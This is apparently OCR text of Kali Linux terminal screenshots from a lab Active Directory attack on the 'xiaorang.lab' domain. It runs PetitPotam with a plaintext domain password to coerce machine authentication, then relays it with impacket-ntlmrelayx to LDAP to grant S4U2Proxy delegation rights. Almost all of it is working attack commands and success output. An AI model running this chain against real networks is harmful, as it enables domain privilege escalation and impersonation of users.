 kali@kali: ~/PetitPota
文件 动作 编辑 查看 帮助
remote: Enumerating objects: 169, done.
remote: Counting objects: 100% (64/64), done.
remote: Compressing objects: 100% (47/47), done.
remote: Total 169 (delta 34), reused 32 (delta 17), pack-reused 105 (from 1)
接收对象中: 100% (169/169), 11.64 MiB | 3.06 MiB/s, 完成.
处理 delta 中: 100% (86/86), 完成.
┌──(kali㉿kali)-[~]
└─$ ls
22400 BloodHound-linux-x64 Documents exploit.zip Gopherus
ANTS CVE-2021-4034 Downloads firmware-mod-kit-fast JDumpSpider
AntSword-Loader-v4.0.3-linux-x64 Desktop dvcs-ripper Ghostcat-CNVD-2020-10487 linux_amd64_grafanaExp
Awsome-Redis-Rogue-Server DFSCoerce etchosts GitHack Multiple
┌──(kali㉿kali)-[~]
└─$ cd PetitPotam
┌──(kali㉿kali)-[~/PetitPotam]
└─$ ls
PetitPotam PetitPotam.exe PetitPotam.py PetitPotam.sln README.md
┌──(kali㉿kali)-[~/PetitPotam]
└─$ proxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/home/kali/PetitPotam/PetitPotam.py:23: SyntaxWarning: invalid escape sequence '\ '
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.22.11.26:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(kali㉿kali)-[~/PetitPotam]
└─$
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/utils/__pycache__/enum.cpython-312.pyc
/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/utils/__pycache__/shadow_credentials.cpython-312.pyc
/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/utils/__pycache__/ssl.cpython-312.pyc
/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/utils/__pycache__/targetsutils.cpython-312.pyc
/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/utils/__pycache__/tcpshell.cpython-312.pyc
/usr/share/doc/python3-impacket/examples/ntlmrelayx.py
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains python3 impacket-ntlmrelayx -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
python3: can't open file '/home/kali/Desktop/impacket-ntlmrelayx': [Errno 2] No such file or directory
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains impacket-ntlmrelayx -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.22.11.6:389 ... OK
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] All targets processed!
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy